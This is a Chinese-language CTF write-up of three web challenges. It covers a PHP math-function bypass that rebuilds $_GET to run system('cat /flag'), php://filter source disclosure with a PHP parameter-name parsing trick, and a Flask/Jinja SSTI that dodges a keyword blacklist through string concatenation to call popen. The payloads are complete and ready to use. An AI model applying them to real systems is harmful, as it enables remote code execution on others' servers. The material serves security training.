简单分析一下,只有一个GET传参参数是c,然后对上传的值进行黑名单检测,接着给了白名单以及常用的数学函数。这个提示很明显了,需要我们用函数进行转换成我们的执行命令
现在关键是 $_GET 怎么利用数学函数构造

base_convert()函数在任意进制之间转换数字
hex2bin() 函数把十六进制值的字符串转换为 ASCII 字符。
dechex() 函数把十进制数转换为十六进制数。参考payload,构造方法还有很多
?c=$abs=base_convert(37907361743,10,36)(dechex(1598506324));$$abs{acos}($$abs{pi})
&acos=system
&pi=cat /flag现在来简单解释一下payload
hex2bin = base_convert(37907361743,10,36)
37907361743 就是 'hex2bin'的36进制,然后base_convert()转换成 10进制dechex(1598506324) 其实就是 _GET 的16进制
dechex() 将10进制转化成16进制因为 hex2bin()是将16进制转化成ASCII ,但是正则不允许出现字母数字混合的字符串
所以 _GET = hex2bin(5F474554) = hex2bin(dechex(1598506324))
然后黑名单里是禁用了 [ ],但是在php 中是可以用 { } 来代替 [ ] 的
那再来理解整理一下payload
?c=$abs=_GET;$$abs{acos}($$abs{pi})&acos=system&pi=cat /flag
也就是
?c=$abs=_GET;system(cat /flag)
base_convert函数
?c=$abs=base_convert(37907361743,10,36)(dechex(1598506324));$$abs{acos}($$abs{pi})&acos=system&pi=cat /flag
得到flag

[NSSRound#8 Basic]MyDoor
打开之后什么都没有,用filter伪协议试一下
?file=php://filter/convert.base64-encode/resource=index.php
 解码得到源码
解码得到源码
<?php
error_reporting(0);if (isset($_GET['N_S.S'])) {
eval($_GET['N_S.S']);
}if(!isset($_GET['file'])) {
header('Location:/index.php?file=');
} else {
$file = $_GET['file'];if (!preg_match('/\.\.|la|data|input|glob|global|var|dict|gopher|file|http|phar|localhost|\?|\*|\~|zip|7z|compress/is', $file)) {
include $file;
} else {
die('error.');
}
}



发现可以传参N_S.S进行rce,由于php的特性,在后端会被规范成N_S_S。
利用PHP的字符串解析特性Bypass - FreeBuf网络安全行业门户
可以看到,在php中,这些符号都会被解析为_,这里N_S.S就会被解析为N_S_S,那么逐一替代,发现使用[的时候产生了回显,而为什么是_出现了问题,可能是因为_在解析的时候有什么我不知道的变化,因为上图没有显示当尝试'_'的语句时是直接回显foo_bar还是没有回显。
根据这个解析就可以访问phpinfo页面 得到flag
?file=1&N[S.S=phpinfo();
 [NCTF 2018]flask真香
[NCTF 2018]flask真香
输入了一个不规范的 ssti注入测试,结果成了
 随便找一个页面,然后注入,发现了ssti漏洞,这里边的参数是随便注入的,用什么传参都可以
随便找一个页面,然后注入,发现了ssti漏洞,这里边的参数是随便注入的,用什么传参都可以
 尝试{{''.__class__}},发现有过滤
尝试{{''.__class__}},发现有过滤

逐个尝试关键字,发现其过滤了这些:
class
mro
subclasses
builtins
eval
import
open
os
使用字符串拼接的方法来绕过。
{{()['__cla'+'ss__'].__base__['__subcl'+'asses__']()}}


查找os._wrap_close,其他模块也可以,这个模块比较常用。

一个不需要写脚本就可以知道os.wrap.close是第几个的小技巧
找到这模块之后,选择前面一个的 >(大于号) ,然后ctrl+F 输入>回车
得到位置是175
 最后的payload:
最后的payload:
{{''['__cla'+'ss__'].__base__['__subcl'+'asses__']()[174].__init__.__globals__['pop'+'en']('cat /Th1s_is__F1114g').read()}}}
<class 'os._wrap_close'>是Python中的一个类对象的表示形式。在这种情况下,它表示os._wrap_close类的对象。
os._wrap_close类是Python内置模块os中定义的一个内部类。它用于包装文件对象的关闭操作,并提供了一个可用于关闭底层文件描述符的方法。尽管类存在于Python的标准库中,但它被认为是一个内部类,并不是公共API的一部分。
得到flag